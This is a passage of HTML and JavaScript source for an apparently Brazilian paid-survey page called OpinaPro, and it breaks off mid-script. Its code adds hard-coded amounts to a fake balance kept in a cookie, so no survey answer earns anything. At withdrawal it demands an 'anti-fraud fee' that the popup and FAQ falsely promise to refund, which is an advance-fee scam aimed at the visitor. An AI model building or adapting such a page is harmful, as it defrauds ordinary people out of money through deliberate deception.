            <span class="popup-text" style="font-size: 40px; font-weight: bold; margin-top: -10px; color: #06B32E;">R$ 52,00</span>
         </div>
         <!---------------------- Conteúdo do "p6" ---------------------->
         <div class="outer-box" id="ad6" style="display: none">
            <div class="white-box">
               <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #06B32E;">Responda e ganhe R$32,00!</p>
               <div class="imagem">
                  <img src="images/mcdonalds.png" style="max-width: 150px; max-height: 150px; width: auto; height: auto; margin: 0 auto; display: block;">
               </div>
               <p class="pergunta-whats">De 1 a 5, que nota voce da para o McDonald's?</p>
               <div class="rating-container" id="rating-container-16">
                  <button class="rating-button" data-rating="1">1 </button>
                  <button class="rating-button" data-rating="2">2 </button>
                  <button class="rating-button" data-rating="3">3 </button>
                  <button class="rating-button" data-rating="4">4 </button>
                  <button class="rating-button" data-rating="5">5 </button>
               </div>
               <p class="pergunta-whats">Voce ja comprou algum lanche no McDonald's?</p>
               <div class="rating-container" id="rating-container-17">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao</button>
               </div>
               <p class="pergunta-whats">Voce recomendaria para algum amigo ou familiar o McDonald's?</p>
               <div class="rating-container" id="rating-container-18">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao</button>
               </div>
               <button type="button" class="enviarCodigo" id="B6" onclick="showLoadingB6();" aria-label="Enviar respostas do questionário 6">Enviar respostas</button>
            </div>
         </div>
         <!---- Popup B6 ---->
         <div class="popup-container" id="popupB6" role="dialog" aria-modal="true" aria-labelledby="popupB6Title">
            <lord-icon
                     src="https://cdn.lordicon.com/qnwzeeae.json"
                     trigger="loop"
                     colors="primary:#06B32E,secondary:#f4f4f4"
                     class="lordicon-style">
                  </lord-icon>
            <span id="popupB6Title" class="popup-text" style="font-size: 20px;">Você recebeu:</span>
            <span class="popup-text" style="font-size: 40px; font-weight: bold; margin-top: -10px; color: #06B32E;">R$ 32,00</span>
         </div>
         <!---------------------- Conteúdo do "p7" ---------------------->
         <div class="outer-box" id="ad7" style="display: none">
            <div class="white-box">
               <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #06B32E;">Responda e ganhe R$32,00!</p>
               <div class="imagem">
                  <img src="images/burguerking.png"style="max-width: 150px; max-height: 150px; width: auto; height: auto; margin: 0 auto; display: block;">
               </div>
               <p class="pergunta-whats">De 1 a 5, que nota voce da para o Burguer King?</p>
               <div class="rating-container" id="rating-container-19">
                  <button class="rating-button" data-rating="1">1 </button>
                  <button class="rating-button" data-rating="2">2 </button>
                  <button class="rating-button" data-rating="3">3 </button>
                  <button class="rating-button" data-rating="4">4 </button>
                  <button class="rating-button" data-rating="5">5 </button>
               </div>
               <p class="pergunta-whats">Voce ja comprou algum lanche no Burguer King?</p>
               <div class="rating-container" id="rating-container-20">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao</button>
               </div>
               <p class="pergunta-whats">Voce recomendaria para algum amigo ou familiar o Burguer King?</p>
               <div class="rating-container" id="rating-container-21">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao</button>
               </div>
               <button type="button" class="enviarCodigo" id="B7" onclick="showLoadingB7();" aria-label="Enviar respostas do questionário 7">Enviar respostas</button>
            </div>
         </div>
         <!---- Popup B7 ---->
         <div class="popup-container" id="popupB7" role="dialog" aria-modal="true" aria-labelledby="popupB7Title">
            <lord-icon
                     src="https://cdn.lordicon.com/qnwzeeae.json"
                     trigger="loop"
                     colors="primary:#06B32E,secondary:#f4f4f4"
                     class="lordicon-style">
                  </lord-icon>
            <span id="popupB7Title" class="popup-text" style="font-size: 20px;">Você recebeu:</span>
            <span class="popup-text" style="font-size: 40px; font-weight: bold; margin-top: -10px; color: #06B32E;">R$ 32,00</span>
         </div>
         <!---------------------- Conteúdo do "p8" ---------------------->
         <div class="outer-box" id="ad8" style="display: none">
            <div class="white-box">
               <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #06B32E;">Responda e ganhe R$27,00!</p>
               <div class="imagem">
                  <img src="images/vivo.png" style="max-width: 150px; max-height: 150px; width: auto; height: auto; margin: 0 auto; display: block;">
               </div>
               <p class="pergunta-whats">De 1 a 5, que nota voce da para a Vivo?</p>
               <div class="rating-container" id="rating-container-22">
                  <button class="rating-button" data-rating="1">1 </button>
                  <button class="rating-button" data-rating="2">2 </button>
                  <button class="rating-button" data-rating="3">3 </button>
                  <button class="rating-button" data-rating="4">4 </button>
                  <button class="rating-button" data-rating="5">5 </button>
               </div>
               <p class="pergunta-whats">Voce ja comprou algum produto da Vivo?</p>
               <div class="rating-container" id="rating-container-23">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao</button>
               </div>
               <p class="pergunta-whats">Voce recomendaria para algum amigo ou familiar a Vivo?</p>
               <div class="rating-container" id="rating-container-24">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao</button>
               </div>
               <button type="button" class="enviarCodigo" id="B8" onclick="showLoadingB8();" aria-label="Enviar respostas do questionário 8">Enviar respostas</button>
            </div>
         </div>
         <!---- Popup B8 ---->
         <div class="popup-container" id="popupB8" role="dialog" aria-modal="true" aria-labelledby="popupB8Title">
            <lord-icon
                     src="https://cdn.lordicon.com/qnwzeeae.json"
                     trigger="loop"
                     colors="primary:#06B32E,secondary:#f4f4f4"
                     class="lordicon-style">
                  </lord-icon>
            <span id="popupB8Title" class="popup-text" style="font-size: 20px;">Você recebeu:</span>
            <span class="popup-text" style="font-size: 40px; font-weight: bold; margin-top: -10px; color: #06B32E;">R$ 27,00</span>
         </div>
         <!---------------------- Conteúdo do "p9" ---------------------->
         <div class="outer-box" id="ad9" style="display: none">
            <div class="white-box">
               <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #06B32E;">Responda e ganhe R$30,00!</p>
               <div class="imagem">
                  <img src="images/claro.png" style="max-width: 150px; max-height: 150px; width: auto; height: auto; margin: 0 auto; display: block;">
               </div>
               <p class="pergunta-whats">De 1 a 5, que nota voce da para a Claro?</p>
               <div class="rating-container" id="rating-container-25">
                  <button class="rating-button" data-rating="1">1 </button>
                  <button class="rating-button" data-rating="2">2 </button>
                  <button class="rating-button" data-rating="3">3 </button>
                  <button class="rating-button" data-rating="4">4 </button>
                  <button class="rating-button" data-rating="5">5 </button>
               </div>
               <p class="pergunta-whats">Voce ja comprou algum produto da Claro?</p>
               <div class="rating-container" id="rating-container-26">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao</button>
               </div>
               <p class="pergunta-whats">Voce recomendaria para algum amigo ou familiar a Claro?</p>
               <div class="rating-container" id="rating-container-27">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao</button>
               </div>
               <button type="button" class="enviarCodigo" id="B9" onclick="showLoadingB9();" aria-label="Enviar respostas do questionário 9">Enviar respostas</button>
            </div>
         </div>
         <!---- Popup B9 ---->
         <div class="popup-container" id="popupB9" role="dialog" aria-modal="true" aria-labelledby="popupB9Title">
            <lord-icon
                     src="https://cdn.lordicon.com/qnwzeeae.json"
                     trigger="loop"
                     colors="primary:#06B32E,secondary:#f4f4f4"
                     class="lordicon-style">
                  </lord-icon>
            <span id="popupB9Title" class="popup-text" style="font-size: 20px;">Você recebeu:</span>
            <span class="popup-text" style="font-size: 40px; font-weight: bold; margin-top: -10px; color: #06B32E;">R$ 30,00</span>
         </div>
         <!---------------------- Conteúdo do "p10" ---------------------->
         <div class="outer-box" id="ad10" style="display: none">
            <div class="white-box">
               <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #06B32E;">Responda e ganhe R$43,00!</p>
               <div class="imagem">
                  <img src="images/tim.png" style="max-width: 150px; max-height: 150px; width: auto; height: auto; margin: 0 auto; display: block;">
               </div>
               <p class="pergunta-whats">De 1 a 5, que nota voce da para a Tim?</p>
               <div class="rating-container" id="rating-container-28">
                  <button class="rating-button" data-rating="1">1 </button>
                  <button class="rating-button" data-rating="2">2 </button>
                  <button class="rating-button" data-rating="3">3 </button>
                  <button class="rating-button" data-rating="4">4 </button>
                  <button class="rating-button" data-rating="5">5 </button>
               </div>
               <p class="pergunta-whats">Voce ja comprou algum produto da Tim?</p>
               <div class="rating-container" id="rating-container-29">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao</button>
               </div>
               <p class="pergunta-whats">Voce recomendaria para algum amigo ou familiar a Tim?</p>
               <div class="rating-container" id="rating-container-30">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao</button>
               </div>
               <button type="button" class="enviarCodigo" id="B10" onclick="showLoadingB10();" aria-label="Enviar respostas do questionário 10">Enviar respostas</button>
            </div>
         </div>
         <!---- Popup B10 ---->
         <div class="popup-container" id="popupB10" role="dialog" aria-modal="true" aria-labelledby="popupB10Title">
           <lord-icon
                    src="https://cdn.lordicon.com/qnwzeeae.json"
                    trigger="loop"
                    colors="primary:#06B32E,secondary:#f4f4f4"
                    class="lordicon-style">
                 </lord-icon>
            <span id="popupB10Title" class="popup-text" style="font-size: 20px;">Você recebeu:</span>
            <span class="popup-text" style="font-size: 40px; font-weight: bold; margin-top: -10px; color: #06B32E;">R$ 43,00</span>
         </div>
         <!---------------------- Conteúdo do "p11" ---------------------->
         <div class="white-box" id="ad11" style="display: none">
         </div>
         <!--------------------- Limite atingido --------------------->
         <div class="popup-containerL" id="popupL" role="dialog" aria-modal="true" aria-labelledby="popupLTitle">
            <div id="container-progresso" style="display: flex; margin: 0 auto; width: 300px; height: 300px;">
               <svg viewbox="0 0 36 36" id="barra-progresso-svg">
                  <circle cx="18" cy="18" r="16" fill="none" stroke="#ccc" stroke-width="3"></circle>
                  <circle cx="18" cy="18" r="16" fill="none" stroke="#06B32E" stroke-width="3" id="minha-barra-progresso" stroke-dasharray="0 1000"></circle>
               </svg>
               <div id="texto-progresso">
                  <span id="valor-saque" style="font-size: 23px;">R$100.00</span>
                  <span style=" color: #202020; font-size: 14px;">Seu saldo subiu!</span>
               </div>
            </div>
            <p id="popupLTitle" style="font-size: 32px; color: #28a745; text-align: center; margin-top: 15px; margin-bottom: -5px;">parabéns!</p>
            <p class="popup-textL" style="margin-bottom: 20px; font-size: 18px; color: #636363">Voce atingiu seu<br>limite diario!</p>
            <button class="desbloquear-button" style="font-weight: bold; font-size: 18px; border-radius: 12px; margin-top: 15px;" href="#" onclick="mostrarPagina('saque')">SAQUE AGORA</button>
         </div>
         <!--------------------- Menu debaixo --------------------->
         <div style="margin-bottom: 80px;"></div>
         <div class="menuemb">
            <!-- Chamando a função para mostrar "Início" -->
            <a href="#" onclick="mostrarPagina('saque')">
            <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(101, 101, 101);">paid</span>
            </a>
            <!-- Chamando para mostrar "Pagina 2" -->
            <a href="javascript:void(0)" onclick="mostrarPagina('inicio')">
            <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: #06B32E;">home</span>
            </a>
            <!-- Chamando a função para mostrar "Saque" -->
            <a href="#" onclick="mostrarPagina('bonus')">
            <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(101, 101, 101);">help</span>
            </a>
         </div>
      </div>
      <!--------------------- Conteúdo do "Saque" --------------------->
      <div id="saque" style="display: none;">
         <div class="menu">
            <a>
            <img src="images/logoopinapro.webp">
            </a> 
            <a></a>
         </div>
         <div style="margin-bottom: 100px;"></div>
         <div class="outer-box">
            <div class="valor-box-saque">
               <p style="font-size: 16px; margin-bottom: 15px; text-align: center; color: rgb(101, 101, 101);">Seu saldo</p>
               <span id="valor-money" style="font-size: 45px; text-align: center; letter-spacing: -2px; color: #06B32E;">R$ 67.00</span>
            </div>
         </div>
         <p style="margin-bottom: 18px; margin-top: 23px; color: rgb(101, 101, 101); text-align: center; font-weight: bold;">Selecione seu tipo de chave PIX</p>
         <div class="button-container">
            <button class="square-button" onclick="toggleButton(1)">
            <img decoding="async" src="images/cpf.webp" alt="Botao 1">
            </button>
            <button class="square-button" onclick="toggleButton(2)">
            <img decoding="async" src="images/telefone.webp" alt="Botao 2">
            </button>
            <button class="square-button" onclick="toggleButton(3)">
            <img decoding="async" src="images/email.webp" alt="Botao 3">
            </button>
            <button class="square-button" onclick="toggleButton(4)">
            <img decoding="async" src="images/qr.webp" alt="Botao 4">
            </button>
         </div>
         <div style="margin-bottom: 15px;"></div>
         <!--------------------- MENU EMBAIXO --------------------->
         <div class="menuemb">
            <!-- Chamando a função para mostrar "Início" -->
            <a href="#" onclick="mostrarPagina('saque')">
            <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: #06B32E;">paid</span>
            </a>
            <!-- Chamando a função para mostrar "Pagina 2" -->
            <a href="javascript:void(0)" onclick="mostrarPagina('inicio')">
            <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(101, 101, 101);">home</span>
            </a>
            <!-- Chamando a função para mostrar "Saque" -->
            <a href="#" onclick="mostrarPagina('bonus')">
            <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(101, 101, 101);">help</span>
            </a>
         </div>
         <input class="form-input" type="text" name="chave-pix" id="chave-pix" placeholder="Digite sua chave PIX aqui">
         <input class="form-input" style="margin-top: 15px;" type="text" name="quantia" id="quantia" placeholder="Digite o valor que deseja sacar" inputmode="numeric" oninput="formatarValor(this)">
         <button class="desbloquear-button" onclick="showPopup()" style="font-weight: bold; font-size: 18px; border-radius: 12px; margin-top: 15px;">REALIZAR SAQUE</button>
         <!--------------------- TAXA DESBLOQUEIO --------------------->
         <div class="popup-container" id="popup" role="dialog" aria-modal="true" aria-labelledby="popupTitle">
            <lottie-player src="https://lottie.host/7c73a00c-afa8-4ad5-b6b7-d8050e57f0c3/pg6N0GhPE7.json" background="#ffffff" speed="1.25" style="width: 150px; height: 150px; margin: 0 auto; display: flex;" loop="" autoplay="" direction="1" mode="normal"></lottie-player>
            <!--<span class="popup-text" style="font-size: 20px; font-weight: bold;">APRENDA A DESBLOQUEAR<br>SEU SALDO EM 1 MINUTO</span>--->
            <span id="popupTitle" class="popup-text" style="font-size: 20px; font-weight: bold;">DESBLOQUEAR SEU SALDO</span>
            <div style="margin-bottom: 20px;"></div>
            <p class="popup-text" style="padding-left: 5%; padding-right: 5%; text-align: justify;">
               Usamos uma <b><u>taxa anti-fraude</u></b> para evitar <b>fraudes</b> e <b>abuso</b> nos saques.<br><br>
               <b><i>Fique tranquilo!</i></b> Você receberá <b>100% do valor da taxa</b> de volta junto ao seu saque.<br><br>
               É apenas uma <b>etapa de validação</b> para confirmar que você é um <i>humano</i> e <i>não um robô</i>.
            </p>
                        <div style="margin-bottom: 20px;"></div>
            <!-- Modifique o botão para usar a nova função -->
            <button class="desbloquear-button" style="font-weight: bold;" onclick="abrirComParametros()">DESBLOQUEAR AGORA</button>
            <!--<button class="desbloquear-button" style="font-weight: bold;" onclick="video();">VEJA COMO</button>--->
         </div>
         <div style="margin-bottom: 120px;"></div>
         <!--------------------- VIDEO DESBLOQUEIO --------------------->
         <!--<div class="popup-container" id="popupvideo">
            <div style="width: 70%; height: 70%; display: flex; margin: 0 auto; border-radius: 12px; margin-bottom: 10px;">
            
              <div id="vid_6590e057fa276e0009498386" style="position:relative;width:100%;padding: 178.21782178217822% 0 0; margin-bottom: 10px; border-radius: 12px; display: flex; margin: 0 auto;"><img id="thumb_6590e057fa276e0009498386" src="https://images.converteai.net/0b265e52-7b06-411f-b1b3-e2e5a9c23f78/players/6590e057fa276e0009498386/thumbnail.jpg" style="position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;"><div id="backdrop_6590e057fa276e0009498386" style="position:absolute;top:0;width:100%;height:100%;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);"></div></div><script type="text/javascript" id="scr_6590e057fa276e0009498386">var s=document.createElement("script");s.src="https://scripts.converteai.net/0b265e52-7b06-411f-b1b3-e2e5a9c23f78/players/6590e057fa276e0009498386/player.js",s.async=!0,document.head.appendChild(s);</script>
            
            </div>
            
            <button class="desbloquear-button" style="font-weight: bold;" onclick="window.open('./vsl/', '_blank')">DESBLOQUEAR AGORA</button>
            
            </div>
            
            <div style="margin-bottom: 20px;"></div>--->
      </div>
      <!--------------------- Pagina bonus --------------------->
      <div id="bonus" style="display: none;">
         <!--------------------- Menu de cima --------------------->
         <div class="menu">
            <a>
            <img src="images/logoopinapro.webp">
            </a> 
            <a></a>
         </div>
         <div style="margin-bottom: 90px;"></div>
         <div style="margin-bottom: 110px;"></div>
         <p class="faq-title">Perguntas frequentes</p>
         <div class="faq-container">
            <div class="faq-item">
               <div class="question" onclick="toggleAnswer(this)">Preciso pagar a taxa toda vez?</div>
               <div class="answer">Não! A taxa <b>seria paga somente a primeira vez</b>, para confirmar que voce seria um humano, e nao um robo. Voce recebera o estorno do valor da taxa, apos o primeiro saque!</div>
            </div>
            <div class="faq-item">
               <div class="question" onclick="toggleAnswer(this)">Por que existe a taxa?</div>
               <div class="answer"> Serve como uma etapa anti-fraude, para evitar fraudes e abuso dos saques que estavam ocorrendo dentro da plataforma! Mas nao precisa se preocupar, voce recebera o valor da taxa de volta, junto ao valor do seu saque, seria apenas uma etapa de validação de que voce e humano e nao um robo.</div>
            </div>
            <div class="faq-item">
               <div class="question" onclick="toggleAnswer(this)">Em quanto tempo vou receber?</div>
               <div class="answer">Voce recebera seu saque dentro de 24 horas, da mesma forma que voce receber seu saque teste!</div>
            </div>
            <div class="faq-item">
               <div class="question" onclick="toggleAnswer(this)">Quantas vezes posso sacar por dia?</div>
               <div class="answer">Quantas voce quiser, mas existe uma quantidade limitada de codigos que temos acesso por dia!</div>
            </div>
            <div class="faq-item">
               <div class="question" onclick="toggleAnswer(this)">Como usa o aplicativo?</div>
               <div class="answer">e muito simples de usar! Basta responder as simples perguntas sobre as empresas, no menu principal, e por fim, clicar no botao de "Enviar respostas", quando enviar, ja recebera seu dinheiro pela tarefa realizada!</div>
            </div>
         </div>
         <div style="margin-bottom: 150px;"></div>
         <!--------------------- Menu debaixo --------------------->
         <div class="menuemb">
            <!-- Chamando a função para mostrar "Início" -->
            <a href="#" onclick="mostrarPagina('saque')">
            <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(101, 101, 101);">paid</span>
            </a>
            <!-- Chamando a função para mostrar "Pagina 2" -->
            <a href="javascript:void(0)" onclick="mostrarPagina('inicio')">
            <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: rgb(101, 101, 101);">home</span>
            </a>
            <!-- Chamando a função para mostrar "Saque" -->
            <a href="#" onclick="mostrarPagina('bonus')">
            <span class="material-symbols-outlined" style="text-align: center; width: 120%; margin: 15px; font-size: 40px; color: #06B32E;">help</span>
            </a>
         </div>
      </div>
      <!--------------------- Fim do body --------------------->
      <script>
         
const inicioDiv = document.getElementById('inicio');
const saqueDiv = document.getElementById('saque');
const loginDiv = document.getElementById('login');
const bonusDiv = document.getElementById('bonus');

function playAudio() {
    var audio = document.getElementById("meuAudio");
    audio.play();
}

// função para definir um cookie
function setCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    const expires = `expires=${d.toUTCString()}`;
    document.cookie = `${cname}=${cvalue}; ${expires}; path=/`;
}

// função para obter o valor de um cookie
function getCookie(cname) {
    const name = `${cname}=`;
    const decodedCookie = decodeURIComponent(document.cookie);
    const ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length);
        }
    }
    return '';
}

let valor = parseFloat(getCookie('valor')) || 100.00;
const valorSpan = document.getElementById('valor');
const valorSpanSaque = document.getElementById('valor-saque');
const valorSpanMoney = document.getElementById('valor-money');

function atualizarValor() {
    valorSpan.textContent = `R$ ${valor.toFixed(2)}`;
    valorSpanSaque.textContent = `R$ ${valor.toFixed(2)}`;
    valorSpanMoney.textContent = `R$ ${valor.toFixed(2)}`;
    setCookie('valor', valor.toFixed(2), 365); // Armazena o valor como um cookie vÃ¡lido por 1 ano
}

atualizarValor(); // Atualiza o valor inicial na caixa de valor

// Array com os valores desejados
const valoresDesejados = [33, 34, 47, 43, 52, 32, 32, 27, 30, 43];

// função para aumentar o valor
function aumentarValor() {
    // Se ainda houver valores no array
    if (valoresDesejados.length > 0) {
        // Retira o prÃ³ximo valor do array
        const valorIncremento = valoresDesejados.shift();

        // Adiciona o valor ao total
        valor += valorIncremento;

        // Atualiza e verifica o valor
        atualizarValor();
        verificarValor();
    }
}  





function mostrarPagina(pagina) {
  inicioDiv.style.display = pagina === 'inicio' ? 'block' : 'none';
  saqueDiv.style.display = pagina === 'saque' ? 'block' : 'none';
  loginDiv.style.display = pagina === 'login' ? 'block' : 'none';
  bonusDiv.style.display = pagina === 'bonus' ? 'block' : 'none';
}

function trocarDiv(esconderId, mostrarId) {
  document.getElementById(esconderId).style.display = 'none';
  document.getElementById(mostrarId).style.display = 'block';
}

// Atualizar o valor exibido inicialmente
atualizarValor();




//--------------------------------- Ad 1 ---------------------------------


function showPopupB1() {
    document.getElementById('B1').disabled = true;
    document.getElementById('popupB1').style.display = 'block';
}

function closePopupB1() {
    document.getElementById('popupB1').style.display = 'none';
    document.getElementById('B1').disabled = true;
}   

// Carregando B1
    function showLoadingB1() {
        var button = document.getElementById("B1");
            showPopupB1();
            playAudio();
            // Simulando um atraso de 3 segundos para o showPopup2()
            setTimeout(function () {
                closePopupB1();
                aumentarValor();
                trocarDiv('ad1', 'ad2');
            }, 4000); // 3 segundos
        }


//--------------------------------- Ad 2 ---------------------------------


function showPopupB2() {
    document.getElementById('popupB2').style.display = 'block';
    document.getElementById('B2').disabled = true;
}

function closePopupB2() {
    document.getElementById('popupB2').style.display = 'none';
    document.getElementById('B2').disabled = true;
}   

// Carregando B2
    function showLoadingB2() {
        var button = document.getElementById("B2");
            showPopupB2();
            playAudio();
            // Simulando um atraso de 3 segundos para o showPopup2()
            setTimeout(function () {
                closePopupB2();
                aumentarValor();
                trocarDiv('ad2', 'ad3');
            }, 4000); // 3 segundos
        }

    
//--------------------------------- Ad 3 ---------------------------------


function showPopupB3() {
    document.getElementById('popupB3').style.display = 'block';
    document.getElementById('B3').disabled = true;
}

function closePopupB3() {
    document.getElementById('popupB3').style.display = 'none';
    document.getElementById('B3').disabled = true;
}   


    function showLoadingB3() {
        var button = document.getElementById("B3");
            showPopupB3();
            playAudio();
            setTimeout(function () {
                closePopupB3();
                aumentarValor();
                trocarDiv('ad3', 'ad4');
            }, 4000); 
        }


//--------------------------------- Ad 4 ---------------------------------


function showPopupB4() {
    document.getElementById('popupB4').style.display = 'block';
    document.getElementById('B4').disabled = true;
}

function closePopupB4() {
    document.getElementById('popupB4').style.display = 'none';
    document.getElementById('B4').disabled = true;
}   


    function showLoadingB4() {
        var button = document.getElementById("B4");
            showPopupB4();
            playAudio();
            setTimeout(function () {
                closePopupB4();
                aumentarValor();
                trocarDiv('ad4', 'ad5');
            }, 4000); 
        }


//--------------------------------- Ad 5 ---------------------------------


function showPopupB5() {
    document.getElementById('popupB5').style.display = 'block';
    document.getElementById('B5').disabled = true;
}

function closePopupB5() {
    document.getElementById('popupB5').style.display = 'none';
    document.getElementById('B5').disabled = true;
}   


    function showLoadingB5() {
        var button = document.getElementById("B5");
            showPopupB5();
            playAudio();
            setTimeout(function () {
                closePopupB5();
                aumentarValor();
                trocarDiv('ad5', 'ad6');
            }, 4000);
        }

    
//--------------------------------- Ad 6 ---------------------------------


function showPopupB6() {
    document.getElementById('popupB6').style.display = 'block';
    document.getElementById('B6').disabled = true;
}

function closePopupB6() {
    document.getElementById('popupB6').style.display = 'none';
    document.getElementById('B6').disabled = true;
}   


    function showLoadingB6() {
        var button = document.getElementById("B6");
            showPopupB6();
            playAudio();
            setTimeout(function () {
                closePopupB6();
                aumentarValor();
                trocarDiv('ad6', 'ad7');
            }, 4000);
        }

//--------------------------------- Ad 7 ---------------------------------


function showPopupB7() {
    document.getElementById('popupB7').style.display = 'block';
    document.getElementById('B7').disabled = true;
}

function closePopupB7() {
    document.getElementById('popupB7').style.display = 'none';
    document.getElementById('B7').disabled = true;
}   


    function showLoadingB7() {
        var button = document.getElementById("B7");
            showPopupB7();
            playAudio();
            setTimeout(function () {
                closePopupB7();
                aumentarValor();
                trocarDiv('ad7', 'ad8');
            }, 4000);
        }


//--------------------------------- Ad 8 ---------------------------------


function showPopupB8() {
    document.getElementById('popupB8').style.display = 'block';
    document.getElementById('B8').disabled = true;
}

function closePopupB8() {
    document.getElementById('popupB8').style.display = 'none';
    document.getElementById('B8').disabled = true;
}   


    function showLoadingB8() {
        var button = document.getElementById("B8");
            showPopupB8();
            playAudio();
            setTimeout(function () {
                closePopupB8();
                aumentarValor();
                trocarDiv('ad8', 'ad9');
            }, 4000);
        }


//--------------------------------- Ad 9 ---------------------------------

function showLoadingB9() {
    var button = document.getElementById("B9");
        document.getElementById('popupB9').style.display = 'block';
        playAudio();
        setTimeout(function () {
            document.getElementById('popupB9').style.display = 'none';
            aumentarValor();
            aumentarValor();
            trocarDiv('ad9', 'ad10');
        }, 4000);
    }



//--------------------------------- Ad 10 ---------------------------------


    function showLoadingB10() {
        var button = document.getElementById("B10");
            document.getElementById('popupB10').style.display = 'block';
            playAudio();
            setTimeout(function () {
                document.getElementById('popupB10').style.display = 'none';
                aumentarValor();
                trocarDiv('ad10', 'ad11');
            }, 4000);
        }


//---------------------------- botão chave PIX ---------------------------
 
 
let activeButton = null;

function toggleButton(buttonNumber) {
  const buttons = document.querySelectorAll('.square-button');

  if (activeButton !== null) {
   buttons[activeButton - 1].classList.remove('active');
  }

  if (activeButton === buttonNumber) {
    activeButton = null;
  } else {
    buttons[buttonNumber - 1].classList.add('active');
    activeButton = buttonNumber;
  }
} 
 
 
    
    
    
    
    
    
    

// Popup SAQUE

function showPopup() {
  document.getElementById('popup').style.display = 'block';
}

function closePopup() {
  document.getElementById('popup').style.display = 'none';
}  

// Popup LIMITE DIÃRIO

function showPopupL() {
  document.getElementById('popupL').style.display = 'block';
}

function closePopupL() {
  document.getElementById('popupL').style.display = 'none';
}  



// POPUP Limite diÃ¡rio quando bate X valor
function verificarValor() {
    if (valor >= 430 && valor < 500) {
        // Popup para valor >= 1362.60 e < 2725.20
        showPopupL();
    } else if (valor >= 940 && valor < 950) {
        // Popup para valor >= 2725.20 e < 4087.8
        showPopupL();
    } else if (valor >= 1400) {
        // Popup para valor >= 4087.8
        showPopupL();
    }
    
}




function fecharPopupEAgendarReaparecimento() {
    var popupButtonContainer = document.querySelector(".popup-buttonL-container");
    popupButtonContainer.style.display = "none"; // Oculta o botão

    // Define um temporizador para mostrar o botão apÃ³s 10 segundos
    setTimeout(function() {
        popupButtonContainer.style.display = "block";
    }, 86400000); // 24 horas

    // Aqui vocÃª tambÃ©m deve adicionar a função para fechar o popup
    closePopupL();
}

// Chama a função para mostrar o botão apÃ³s 10 segundos (10000 milissegundos)
setTimeout(function() {
    var botaoContainer = document.querySelector(".popup-buttonL-container");
    botaoContainer.style.display = "block";
}, 86400000); // 24 horas


// Script botão login
function showLoading() {
  var button = document.getElementById("prosseguir-button");
  button.disabled = true; // Desabilitar o botão enquanto a animaÃ§Ã£o ocorre

  button.innerHTML = '<span class="loading-spinner"></span> Carregando...';

  // Simulando um atraso de 3 segundos para a animaÃ§Ã£o
  setTimeout(function() {
    // Redirecionar apÃ³s o atraso
    mostrarPagina('inicio');
  }, 2000); // 2 segundos
}




function formatarValor(input) {
  // Remove todos os caracteres nÃ£o numÃ©ricos
  var valor = input.value.replace(/[^0-9]/g, '');
  
  // Divide o valor em parte inteira e decimal
  var parteInteira = valor.slice(0, -2);
  var centavos = valor.slice(-2);
  
  // Reconstroi o valor formatado
  input.value = parteInteira + '.' + centavos;
}
function validarEmail(event) {
    // Evita o envio do formulário automaticamente
    event.preventDefault();

    // Obtém o valor do campo de email
    var email = document.getElementById("email").value;

    // Expressão regular para validar o email
    var emailValido = /\S+@\S+\.\S+/;

    if (email === "") {
        alert("Por favor, insira seu e-mail!");
    } else if (!emailValido.test(email)) {
        alert("Por favor, insira um e-mail válido!");
    } else {
        // Se o email for válido, continua o fluxo
        showLoading();
    }
}


function showPopupInicio() {
    document.getElementById('popupinicio').style.display = 'block';
  }

function closePopupInicio() {
    document.getElementById('popupinicio').style.display = 'none';
}


function in1() {
    closePopupInicio();
    showPopupInicio2();

        // Agendar a exibiÃ§Ã£o do prÃ³ximo apÃ³s 5 segundos
        setTimeout(function() {
            closePopupInicio2();
            showPopupInicio3();
        }, 10000);
}    

function showPopupVideo() {
    document.getElementById('popupvideo').style.display = 'block';
  }

function closePopupVideo() {
    document.getElementById('popupvideo').style.display = 'none';
}

function video() {
    closePopup();
    showPopupVideo();
}   




      
function toggleAnswer(question) {
    const answer = question.nextElementSibling;
    answer.classList.toggle("active");
  
    const allQuestions = document.querySelectorAll(".question");
    allQuestions.forEach((otherQuestion) => {
      if (otherQuestion !== question) {
        otherQuestion.nextElementSibling.classList.remove("active");
      }
    });
  }
  document.addEventListener('DOMContentLoaded', function () {
